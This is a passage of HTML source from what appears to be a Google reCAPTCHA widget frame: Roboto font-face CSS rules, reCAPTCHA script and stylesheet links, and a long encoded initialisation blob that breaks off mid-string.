  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="hrhkzScC9h3lteILtwakfw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="hrhkzScC9h3lteILtwakfw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="hrhkzScC9h3lteILtwakfw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/Dq0zDkGzDhhrCl3cPCWF/[base64]/BcKLBsKtwpkXwpYBWMKlw5kAwqXCmEQibEcEwrHCu1jDp8KkHHbCusKgwoAnwonCpyXDuQAxw6kJGsKbwooxwo02FVXCjsKhw5MDwqbDvAPChGp8FV/DtsOoChQywokewr9qYQDDkA3DqsKow6A8w7nDu0Ijw6UXwoJdNl7CgcKawpAMwq0IwoRyw4FRw5xEwqUEYjkrwp/CqT3DjcKdwpbDm0k+E8Kjw67Dm8KkD1QIHQPCosKDahXDr8OrYsOTwrzCuRFzBcKlwrYtAMO4w5dUZcKTB8KmTXN9wpDDtcOmwqXCrVMxwqp4wr/CjTXDlMK6e1VWw6VPw61EKy/[base64]/[base64]/[base64]/CmW4Kw40aT8OIYMOdw4/ChRPDvHoiFMOZwoBEcsOUw7zDmsODwoxPE081wpTChsOCaCV3SyDDkRsKfMOtWcKuDHF1w4DDmS3Dt8KWQ8OuUcKHIMOORMKiAsOBwoZ6woFOMRjDoCsgD0nCnCPDgC4nwrccNzJjBjMuJArCu8KANsKKBsObw5PDiRfCkxDCo8Ovwq/Dv15yw4XCusOjw68uAMKtcMO9wrjCpQTCmDjDrAc+esKHRX3DnD1cM8KJw7E5w5p8f8K/OjkDwonCrw1dVzQDw7HDo8KxHhvCkMO5wr3Dk8Onw6M4PEF7wqTCqcOjw6loF8K7w5bDt8K2AsKNw4nCksKLwofCmU0eHsKfw4Zyw6NLAMKIwq/CocKkCX3CscO5Wj7CuMKBAirCi8KfwqXCs1bDqRvCqMO5wrxGwrzCrcOaEzrDiGvCvm/Cn8OSwqLDjh/Dv2wUw4M1IcO5f8OBw6jDoxvDoR3DpBvCjh9oDUQMwq89wqTCmxhtccOnNMO7w4RNZjMXwr4ERmfDhCrDosKGw53ClcOPwpsJwo5Xw59Rc8OiwokmwqjDrsKlw7QCw6nCkcOdQcOdT8OiXcOIGmt4wpBdw6YkJcO9w519Wj/Ck8OmNcKud1XCncOIwrTClX3DqMOmwqUxwq4nw4Euw7LCv3YZGsKPKBp3AcK+w49CHgIgwprCiw7CkCBOw7nDg3jDs1LCo1ZYw709wpvDsmJZAm7DlWHCvcKmw7Ftw59zHcKSw6TDgn/Do8O5woBfwpPDo8Otw6DDmg7DrsK3w7M0dcO1YAvCk8ORw5tbMWdUw5pZEMOBw5/CjiHDrcKNwpnDix7Ch8OQbXTDiWHCtDPCm09vIsKxa8K0RMKoasOEw4BETcKed2NYw5l6HcKIw7LDmjcpO1lTXHUew6bDk8Kdw7IUdsOBAz0/WydUfcKYCFNxCDFvGiJpwqYIRcOPw68mwo/[base64]/Dn13DrTkCwprCvMONWsKXw4IRwrJ8wobCqMKHP2t3BAlhwrHDocKsw69TwqbCl2zCuh8DP2jCr8K1ZTTDksK4LUTDuMK7QErDnDbDlMKWCzvDiBzDqsKnwp9dcsOOJV5kw71Vw4vCg8KrwpN3BRktw4nDoMKaJcOuwpXDjcOtw6NSwpouGTVsCQfDhcKEdV/DgMOfw5bCt2TCo0/[base64]/[base64]/wpfDpwnClXoSw77CjsOTwqh/[base64]/CgsOjw4RmMErCncOIaF4cI8OxwpAPw57Dg8Obw5LDuEnDlsKIw7bCvsKNwr1dasOHB1XDkMKPWsKTWMOUw5zDkBRzwqN/wrEBD8KSKRHDr8Kbwr/CtVPDnMKOwrLCoMOIFE0Ow4/Cp8Kwwq3Dkn5TwrxdcsKrw4UtPsOewrl/wqBRA39fdkHDkSYHXVpIw5NAwprDkMKVwqHDlCFkwoxjwp4RGVE2worDgcO5XcOzUMKxaMOxUV8Wwq1wworCg0DDlxzDrlsyG8KHwqYtCsOGwogqwqHDnETDi2MBwr3DkMKww4/[base64]/wqXCvTZCwofDgMKdDcK3woDDnzLDr3l+w4fDsCQvaB5AQnrDqD4gVcKNQljDpsOYwo4LPmtrwps/wowsK27CrMK3cnhnFGgvwrLCt8OrTwvCrHrDvFgaRMOTa8KywoEDwqvClMOFw5/CgsOaw5gGQcK6wrFWCcKDw7TCsnTCisOWw6LCuXBQw7XCmE7CrHXCjMOTYnvCsmlZw4rCiQs/[base64]/DqSs2wpzCucKrw7LChMKkwoRQYhvCm8KWwql9Z8OAw6fCkgvDoMOMw4fDh1BzFMOewqViUsKgw5HCgGRxTFHDpVBgw7fDhsKPw5kCWm/Cjw58wqXCkHAJP1vDuWdhE8Otwrp8VcOZcXVew5XCsMKxw6LDjcO/w5nDsHPDl8KRw6jCkU3DocOkw6zCh8Kew45ZFhvDhcKOw7HDkMKZIhAhDG3DlcOzw4sVdsKuXcOww6xFVcKIw7FAw4HCicOXw5/CmMKcwr3Dh1/DqzzCtFbCmMKlY8KHQsKxKcOZwoTDtcOxAkPCsnt3wrUJwpI7w5DDgMKqwplcw6PDsl8zLV8Nwq5sw4rDjA/CkHlRwoPCmhR0KHzDkFRYwqTChC/[base64]/w7jCijsgw6xBPlF2w5wVw719w7bCoMKiY8KXVjUBwq46DMKGwpPCmMO7c3XCt2Uww7M+w4HDtMOGInzDg8OAIVrDsMKEwpfCgsOOwq/Cu8KjQsOqKQTDiMKTB8Ogwr0aYEbDkcOXwpQnYcKowoTDmgM/ScOjPsKcwqTCtcKZNw/CssOlHMKKwrLCjQLCmETCrMOyNl0AwqnDt8O5Xg8tw59lwpcvPcO+woxtb8K8wpXDomjCpVUtRsK0w5fCrTx5w5HCiwlew6Bqw4UZw64GCFLDlhvCnE/[base64]/C8OKwotdw53CucOmJUE6CMKfI8OGwovCpF/CpcKTw7nCncOsJsOyw5PDmMKrNiHCusKHN8OmwqE4JDUsM8OKw5dQHcOVwo3CkSLDo8KDXyzDun7DosKeKcKPw7bDrsKKw6wewo8nw7Akw5Atw5/DnFtmw5XDgsKfQTVfwoITwqV9w6sZw4gDGcKKwo7CsT4aNMOSBcOFw4vDncK1MgXCp03CqcOrGcOFVnfCosO9wr7Dh8OZZVLDs1sIwphvw4/CvnlywpMUZxjDksKnIMOQwoLCrxgwwro/DzjChiTClC4ZGsOQHh/DnhfDjVXDscKPe8KlV2jCjcOKGwZYccKVU2TCscKaZsK1aMO8woV3ZiXDrMKzBMOAN8OdwrPCs8KuwrbDtEvCs0EeIMOHfmDDnsKIwq4IwpLCicKtwrrCnyAxw4UCwoLCm1nDmQ8KGA9oEsOXw6DDucOVHsKTSsOOTMOMRnpGeTAxGsK/wosxXyvDp8Khw7vCsFkVwrTCp3l+GcOmZSLDjsKSw6nDlMO5SyNJDcKCWSPCthEbw5jCgMOJAcOQw5DDpVrCuE/[base64]/w7wAeyPDmWF6w5YIwrbDq3fDmMKNw4VfCU7DqwDCi8KJIsK+w4pWw4kVI8Otw5HCiHLDiwDDicO4WsOdVlbDhhgmDMO6FSkUw6bCmsO+Zh/DnMK2w7dOXn3Dq8OowqPDnsOQw68PBV7DiVTCpMK3IGITTsOBQMK8w6zCjMKaIHkbwr0Gw5fClsOlT8KRQ8KPwqAGWQfCt0gVcMKBw61zw7/DvcODEcK2w6LDggVcU0LDu8KBw7XCjTrChsO3bcO/[base64]/[base64]/wrdkw6/Cn8OGegRlw4NiwqfCnsKSH8KNwo8gw4E5K8KtwogYw4DDggFUCTJLwqdkw5/DuMKaw7DCkU9Nw7Zsw6LDjhbDpsKYwoRDbsOtI2XCk00qWknDjMOuEcKUw4lefGnCsgMXCcO0w7DCrMOaw6rCpsKfwq/CgMO3K1bCksKHacKxwqjCpkVYB8Ofw6zCpcKJwp3CjETCj8O4MitxZ8OHNcK7UCBMccOhIRjCjsKmCRMew64eYGkmwobCocOiw4TDrMKGZwlGwrAhwrAgw7zDtzQtw44+wprDucOMH8Krwo/Cr2LCqcO2YycRIsKpw77ChScDfz/Ch2TDiQhkwq/DtsKnODrDshAQJsOUwqzCr1fDs8O+w4QfwqlIdV0UfyNYw77CnMOUwqt/Az/DkiXDjsKzwrDDqy/Cq8OvKw3CksKuHcKcFsKswpjCiiLCh8K7w7nDrS7Dm8OZw6bDnMO5w7wQw7MtaMKuejvCoMOBwobCrmPCpsOfw5zDsjoUIcOiw7HDlRbCqGHCr8K9Dk7DlB3Ck8ORYF/Cs3ILcsKdwqHDrgwKUgPCm8KLw7kOW1k0wqbDmhnDk1piAkNxw4jCqB1hXktrCiHCunBTw7rDonrCgjrDu8KWwr7DrE1gwrJQZMOdw7TDncKPw5DChWNUwqpGw7vDm8OBPUBBw5fDqcOswq/DhArCrsOkCSxSwpl1dAk2w6fDjB4+w7xVw6gvB8KzWV4Rwo54E8KFw4wxJMKOwqTDm8OFw5dIw5bCgsKUZsOew7bCpsOuE8OyEcONw7gKw4TDt2RmSAnCoAFQRjjDnMOCwonCnsOgw5vChcOPwpzDvFlew4/[base64]/DlC9JwrnCqU1WdMOawpwHR13DusKuWXjDqsOBZcKKGcOkN8KcBnbCqcOBwpLCscKlwofChgtNw7NGw5xMwpxLEcKuwqR3K2fClsKHf2vCpFkLPhpvdhLCocK4wp/Cq8KnwrPClAzCgAw5MS3CnWl1HcKmw6HDnMOfw4zDiMOzG8OSSibDgsKlw7EEw4l8N8OyUcOvY8KOwpV8AiNkaMKKW8OJwqfCtFFUKlDDkMOZfjR+RcKzUcOXDARHM8OZw7lzw6EVCVXCmzYOwrDDhSUMTTBBw5nDj8Klwp1WDV7DucOJwpQ/SFdcw68Jwo9bJ8KOLQLCkcOUw5XCvx98VcOUwo57wqxGYMK5GcOwwoxqEWYTPMK9woXCti/CpzE4wpdSw6nCp8KBwqtzZlHCoklNw4JAwp3CqMK+JGAXwrfChU8ZAUUgw5rDjsKqRcOnw6TDmsK7wp/Dn8KmwqItwqVhGRF5bcOSwo7Duy0Rw7nDqcKtTcKqw4PDmMKOwrbCscOvwr3DicO2wofCqSzCj13Cj8OPwpFKW8O+woAwHXnDkAMQNgzCpsKbUsKRb8O0w7zDjxBHeMKyJ2/Dl8KwbMOlwq5sw59/wqp5YMOZwodVUsO6UDsVwrRTw7/DmB7DhUQoMHnCjFbDqj9Kw7INwojCmicPw7DDhMO5wqQiB23DnWjDrMKxInfDicOSwqkTKMKfw4HDqxYGw5k5wpHCtsONw7cgw4ZUHVXCmBx9w5VywprDvMOAQEHDnnAVFGzCicONwrkHw5fCnAzDmsOKw7/Cr8K5Ihgfwoxdw7MKA8OkH8KSw6rCvMKzwpXChsKLw4MkaRvChGpLMUtXw6dgBcKAw7tNwrdXwoXDvsKzY8OEBTTDgnvDnBzCvMOcT3k6w77CgsOwU0vDnlgBwrrCrsO6w5/[base64]/eMK8woPDjlIadjbDl8KvwovDgsKgwpwyAB3CgCXColhFHVFjwop8QMO2w4PDncKSwq7Cv8Oww7DCmsK8bMKQw6BQAsK4PTAcUBrCqsKPw51/woA8wp5yeMOmwojCjAdKwoB5fHF9w6tEwrFDXcKccsOHw5PCjcO+w71Lw5LCn8O8wqvDgMKDTSjDtAjDuBAkfxx/CGHCtMOJOsK0OMKKAMOMCcO1a8OYNcO1w5rDpjpybcKhVT4jw7DCn0TClcOvwrrDoQzDnxR6w5kRwonDp18UwoHDp8Kgw7PDvTzDr17DsmHCk2URwqzDgUIKaMKecyLCl8OZDsKnwqzCkBI7BsKAAmTDuDjCgzBlw6pEw7zDsi7DolDCrF/[base64]/CuRjDok/[base64]/CvsOzJ8KcRBdJQHrDtsOCw5QZIMKUwqAibsKswrhRIcO4BsKbU8KnAsKwwoLDviHCoMK9Q3xUOsOowp9nwp/CsxN8a8KPw6ckIR3DnD8BI0JLRDDDi8K3w5PChH/DgsK5w4ARw4g4wot1HsOVwpV/w7AJw7bCjXh2CcO2w4AKwoh/w6vCvE5va3jCscKvZy0Zwo/CtcOwwpvDiWjDhcOAaWY5AlwOwrUiwpvDohLCkXRqw6hsU3TCvsKTccK2UMKkwrjDocK2woHCmjPDmWMWw5nCmsK7wqMdTcOuKgzCj8O7V1LDmW1Nw7h6wo0xCyfDomo4w4rCoMK6w6Ubw6Q+woHDtGAyXsKywoF5wrZBwqk/VR/DmhvDrw1KwqTCtsKKw6PDuU8Mwpc2PF7Dtk/Cl8K8U8OwwoDDmDHDoMOhwq0OwrcdwrY2CE3CilZwI8OVwrZfFAvDv8Olw5Z4w49/N8K9asO+JQl5w7VGw41Lwr0Bw51lwpI0w7XCq8ORCMOKUMKFwoRrfcO+QcKnwrkiwoDCs8OtwoXDnz/DiMO+UBgFLcKywrPDm8KCMcKWwq/DjC8Uw4ZTw55iwp/[base64]/[base64]/bsKjJcKmfsOzwpk3FsKTwqgHw75Xw5MbTnLDrcKTQMKBVw7Dg8K8w7/CmlMWwqkhNC8ZwrHDnGzCiMKXw5BYwq9OCXfCg8OwbcOsejgzN8O+w63CvETDnH3Cn8KDV8K3w4tHw6LCgDlyw5cxwqnDmMOVYSQnwpkTUcKUEMOqLQRYw4fDgMOJS3xbwqXCp0MIw51dGMKmwosvwqdVwrtPJcKmw78ow6MAWD9od8KAwqQSwp/Dl11cdHTDqTpawrrDpcOywrMWwr/[base64]/CnMKDw7VpMgBEFhzDhixKYDnDshzDuyQUdMKCwoHDl0DCq0VvEMKew5RNNcKJIgjDr8OYwp9UcsO7ezjDssOiwpnDn8KPwoTCiVXDm3FccFIaw7DDjcK5ScK/[base64]/DpHp7wpvDgEMhK33Dr8O+Qhd4CCrDucO+w5dFw5nDhVnCgFTDpQ7DocO+Wl8PDHkcbXosYcKLw71lFlETfMOuM8OmPcOHwo4eeE4nECZlwoLCo8O0WFUzABnDpMKFw40Nw5/[base64]/ICQiVCfCpsODLsOAwqjDmmXDjsKTQCbCnSbCim5/[base64]/OsO3w6DCicKNwrvCrcONw5/[base64]/[base64]/CssO0wq7DgDwwFMKBKcKfH1cEw6PDvMOKM8KEeMK3OUsaw6DCmAUFH1UWwpjCmCrDpsKCw5LDtUPCv8OQBQbCuMKEPMKjwrfCqnBdXMKFC8OVf8KzMsOcw6LCkH3Ck8KiRSolwpRtJcOONVU/AsKsacOZw5bDo8O8w6HCkcO9TcK4YhMbw4zCksKVw6pAwqfDvEvCgMONw4bCr1fCqUnCtXwawqLCtw9ywoTCpzTDq0BdwoXDgl/DnMOqXWfCqcOZw60rfsK4OWcWRsKQw7FAwo3DhsK1w47Dkw1cQsOyw57CmMK1wqIiw6c3fMK6LmnDpVrCj8KBwrPCu8OnwoN1wpXCvXrCmC3DlcK7w4JdGU18dAbCqlbCgF7Cn8K/w5LDgsO8PcOgdMO0wogKAcKewolLw5F9wr9BwrxvE8O8w4bCijHCscKvVEM1D8Kawo7DnA1dwo5gU8OTH8Ope2/[base64]/CkXUPWmoGwr9iDWLDscKgw75SbQdGZ1M6wpVRwqkUJMKCJxtiwpQ5w6NTezvDm8O+wp52w5HDgEFtT8OmYmV6RcOlw7XDhcOhJMK4KMKgHMKCw6sRO058wrROPzLCmwHCs8Kbw6AkwoMNwqUhfE/[base64]/Di8KVw5LDpVFHwpgjMjTCk8ORw4ZCFsKsfVtxwqQNL8O6w5XCojQNwoPChW/DmcKew5kxFC/DoMK+wqNrfjLDhMOvD8OLSMKww6wEw7ViCBPDmMOHI8OIOsKsED7DqnUYw5zCtsKeO17Cr2jCohdfw7jCmhlCIsOaZ8KIwp3CmAdxw47Dt0LCtlXDuGjCqgjCuyrCnMK2wpcXBMKNYFXCqwXCo8OZAsOYeGTCoF/ChmXCrHPCmMOCfhBOwrhGwq7DlcKmw7PCt07Cp8O1w5vCisOwYSLCqC3Du8OmGcK6aMO8fcKpYcOSw6PDucOCwo90fUbCt3vCr8OZVMKLwqjCpcOZHFshAcOTw6ZHUF0/woB5JgPCm8OpHcKhwp4zLsKtwr92wozDjsOJw4PCjcOOw6PCl8KOGx/[base64]/[base64]/CtBTCpTAew41ZwqHDs8OMAXhtw60hwoLCosOfw4NoB2rDq8OtUsO/[base64]/CphTCn8KpIA7DnU3CscOQd8OXw5gYw5TDicOLw4tUwrLDrhNlwobCvx7CiErDvcOyw6M/cjTCm8Kxw7fCoznDisKPBcObwpc8BMOkFmnDuMKkwrnDtEjChlVMwqdNKnEiWEcNwpU6wqrDrngQOcOkwohEUMOhw5/CjMOQwpLDiy52wr8Cw6sGw5FsajTChCM6fsO2w47DsAzDhjleDU/ChsOYGsOfw5zDrnbCtWx6w4wJwoLCsTfDrwjCoMOZEMOcw44zPBjCiMOsE8KBTMKjd8OneMOxOcK8w6XCtnl2w5JTems6wo9IwpoqNUE9WsKqLcKsw7DDn8KpC0jCt2sUemLClTPCkn/[base64]/[base64]/DkgbDmMOdHHQ+wq0zwq4Bw5c9wrkGC8K6WsKIc8OzwrY8w7w/wr/[base64]/w6LDjiwLDsK5wojDqUnDvh57w606woHCrWvCkzLDhULDrMK6BMOdw4NONMOcIVbDnMO2wpnDtGgkF8OiwqDDgVzCvnNwOcK6SlbDrsKTbiLCkinDisKcNcO/[base64]/TXIGwpjCkkoVDnwGw6FJXsK+dcOjB3sfZMOfOz/[base64]/Cjh58w5jCo0wHw7pLFMKLL0LCg1VNQMO4H8OTJsOow6s8w5oNLcOkw5/[base64]/QMOOw6nDnsOQw5HCusOZdGLCj3XDmMO/YcKzw4B+wr7CrcO8woFew7UJeTABw4bCk8OULcOHw4JHwpTDhFfCjxnCnsOpw6rDr8O4WMKdw60kwqvDqMObwo53w4TCu3bDohTCs1oVwq3DnXXCsjt0e8KsR8Kmw6dew5TDhMOEUcKnBHl8dsKlw4LDuMO5w5zDmcKww5PCmMOWEMObbgHDnxPDu8Kswp/[base64]/[base64]/[base64]/Dg0Ryw74wbcOYwq5Bc8OQSgZ7wrI9wp1twoTDo3nDjQvDnn7DuWoZVR9wO8KRRB/CmsKhwopkM8OzIMOxw4HCtVrDn8KFT8OLw4ROw4UGR1Qiw61Iw7YrM8KmOcK0aGs4wrDCo8Olw5PDicOBCcKrw6DDssOvG8K8AkvCozLDoBjDvlnDtMKywrfDkMO0w4rCnTtxMygJecK8w67CmghUwpBVUzLDuX/Dm8OPwrLCgDDDvnbCkMKWw53DssKPw4/Diw84f8OpRsOyM2bDkgjDrmbCkMKZdh/Cmzpkwq57w5/CpMKPKlJjwqQ4w5jCn2HDgXfDmxPDosOHQgDCsjMVOUQKw7Vkw4DDn8O6Xwhgw6wTRXF1Sn0QGTvDjsKCwpPDs0zDpWVqLFVhwpvDoy/[base64]/CpAUqV8OcHMK3HBBVIWLDs8OGw6rDhcKTw69TwoPDlsKJbDgsw7rDqHvCjMKbwoQhH8K9wpDDt8KFLSHDicKvY0nCrD0MwqbDoB8kw4BrwrEpw7QAw4DDmcKPP8K/[base64]/YWAewqtlw74ew7DCj3Vww6rCosO4woQtAsOlwpDDlgFvwrR9VwfCpGUYw4BmSxMQczXDvBlpEmhtw49jw4VIw5PCjcOQwrPDmkTDnTtfw63CqCBiCR/[base64]/Duy0Zw6/CgFrDsnsqw5p8TAR/dzsPw55jSCRbw7TDqAxUO8O4QcKECxpKAx/DqsK/wpdNwoTDnVEfwq/DtnJ0FMOKacK+cFjCj23DuMKuKcKFwrTDg8OHAcKnesOrNhx8w4xywqDDlHpBbMOlw7MZwqrCpsK/[base64]/Dr8KpPMO8bsKiw7vCicO3Hl7DmiIqIcOFYcOawq7Co3kvKi0lAsONRsKjHsKlwo5mwrTCicK+LznDgMKKwoZBw4wSw7fCjGU3w7UeOwoxw5jCvlwqJGE4w7/[base64]/Nh9ew5ZQL8KtXcKjwrDCgUzDrErDjzXCgMKvw4zDm8KcJcOdT8Kqwr1owqoZCl0Ta8OdCMOowpQLJHhJGG0MOcKBNHF8cwzDksKNwp98wqYFFzfDm8OFYMO7EcKmw77DrcKoEilww4fCtAxdwox4A8KafsO0wobCulfCocOwe8KGwoVCCS/DoMOawqJLw4sfw6zCssOOUsKfQgB9e8Khw4fClMO8w7EcWsKTw4fDiMKvAHx+asK8w49Cwrg/T8ODw5cOw6kHXcOsw60hwpJtI8Kbwrg9w7PDmSDDlXrCvsKnw4Q1wpHDvR/DjnpeTsKQw7FCwo/[base64]/CtMKkUMOgw77DnU8aMSrCv8KRw4fDp8K1OyFIZg8VZsKqwrDCjcO4w73CmnHDnSjDgcOGwpnDuk5LfMK8fcO+dVFfdcOawqgkw4NLTW7DucKRYxRvAMKAwpbCjh5gw5dqPH8iX1HCs2zCvsKIw4bDtsK3EQfDkcKyw4/DhMK1KzJFK1zCjMO6d3/ChlUIw717w4JAU1nDqcOBw4puKEVfKsKfw5tvX8K4w6N3EzEjCCPDsVomdcOYwrNHwq7CpX/[base64]/[base64]/DmsOkw6YbwrTDn2PCnMK7HMKBdVXDgcKna8KWwoPCuALCs8O2HcKrCEPDvzrDtsOYMzXDngfDnsKUc8KdGlEjTkZNYlXCjcKDw5kMwqVgMi08w6TCp8K6wpbDr8K8w7/CvzIFCcOlIgrDsDkaw6PCpcKaEcOYw73DtlbDvMKQwql/B8K1woLDh8OcTSA/esKMw6bCnHk3bV1iw53DjMKJw4UFfizCusKcw6fDpMKWwrjChTUkw6Zlw7fDvkjDssOlPVBLPkwIw6tdZsKAw5R2XWHDkcKcwovDugggT8KsHMKpw4MIw55xL8K1H2PDrA4RIsO9w4RZw44FHUs7wr9JMwnDsw/Dl8KBw7l7EcKkbVzDpcOsw5TCsgXCqMO7w5/[base64]/Du0A7wpVafcO7EsOtwoB6IkrDjxYDc8KoITPDn8Kxw6Ydw41Zw6ozw5nCkMOTw7LDgn7DtUwcX8KaUyUTTxHCoFB/worDmC3Ch8OVQh9jw45iLWd0woLClMO4OBfCi0d+CsOndcK3UcKleMKgw4xGwpXCr3oKemrCg3zDkErDh3xECsO/[base64]/DsMO6a8ORw65FSRITZBXDg8OkSi/[base64]/DuDRgwo7DtD3CkcOdw4bDpRAvcFRTCMO2w7kQD8Kow7XDssK4wrvDlABmw7hLd1BeOMORwpHCl34vccKYwrLCjFJAE3zDlRJOQcOlIcKsS1vDqsOcd8O6wrwWwpnDtRHCmxRFMjQeCVfDqMKtTmXDgcOlG8KrKDhOccODwrFnbsKTwrJmw6bCnwHCnsKEaH/CviXDsFvDp8Kjw71xbcKrw77DtcOiGcO1w7vDsMOqwopwwo/[base64]/wrc0w7tTGMKnJi7Dh8KHw6bCgsKBw7khw7sAIgDCpVMTRsOTw6HCsT/DscOCccOtS8K2w5d+w4HDqQHDlV59TsK3csOaJlE1OsK9ZsOcwqYabcOgZUfDlsOZw6PCvsKUTUnCuVcCbcKpJVXDssOiw5Ukw5BcInclccKgYcKXw73CvcOTw4vDicOnw7fCo3DDscK2w7YDRg/Cs0zCvMKbKMOJw7rDrSZIw63DtikIwrXDrk3DrhMATMOjwosGw4tWw5zCicKrw6rCpjRacTvDsMOOZl9QVMKmw7YdO3fCjcOdwpzCiRwPw4UeYl1Gwrldw57Ct8Kzw6wzwqjCp